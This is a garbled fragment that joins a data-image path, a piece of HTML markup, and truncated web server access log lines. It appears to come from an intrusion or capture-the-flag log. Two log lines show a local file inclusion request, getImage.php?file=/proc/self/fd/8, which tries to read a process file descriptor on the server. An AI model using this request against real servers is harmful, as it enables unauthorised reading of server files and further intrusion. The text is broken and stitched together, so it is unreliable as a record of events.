 53/cgi-data/getImage.php?file=/proc/self/fd/8
="width=device-width, initial-scale=1.0">
3:38:18 -0400] "GET / HTTP/1.1" 200 797 "-" "Mozilla/5.0 (X11; Linu
18:43:52 -0400] "GET /cgi-data/getImage.php?file=/proc/self/fd/8 HT
18:45:32 -0400] "GET /probando HTTP/1.1" 404 438 "-" "www-data